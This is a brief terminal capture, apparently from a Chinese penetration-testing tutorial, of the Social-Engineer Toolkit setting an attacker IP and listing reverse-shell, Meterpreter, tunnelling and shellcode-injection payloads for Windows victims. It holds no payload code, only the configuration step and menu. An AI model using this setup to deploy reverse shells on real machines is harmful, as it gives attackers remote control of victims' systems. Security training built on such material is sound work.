 set> 4
set:payloads> Enter the IP address for the payload (reverse):192.168.41.146
#设置攻击者的 IP 地址
What payload do you want to generate:
Name: Description:
1) Windows Shell Reverse_TCP Spawn a command shell on victim
and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on
victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and
send back to attacker
4) Windows Bind Shell Execute payload and create an
accepting port on remote system
5) Windows Bind Shell X64 Windows x64 Command Shell, Bind
TCP Inline
6) Windows Shell Reverse_TCP X64 Windows X64 Command Shell,
Reverse TCP Inline
7) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker
(Windows x64), Meterpreter
8) Windows Meterpreter All Ports Spawn a meterpreter shell and
find a port home (every port)
9) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP
using SSL and use Meterpreter
10) Windows Meterpreter Reverse DNS Use a hostname instead of an IP
address and spawn Meterpreter
11) SE Toolkit Interactive Shell Custom interactive reverse
toolkit designed for SET
12) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with
AES encryption support
13) RATTE HTTP Tunneling Payload Security bypass payload that
will tunnel all comms over HTTP
14) ShellCodeExec Alphanum Shellcode This will drop a meterpreter
payload through shellcodeexec
15) PyInjector Shellcode Injection This will drop a meterpreter
payload through PyInjector
16) MultiPyInjector Shellcode Injection This will drop multiple
Metasploit payloads via memory
17) Import your own executable Specify a path for your own
executable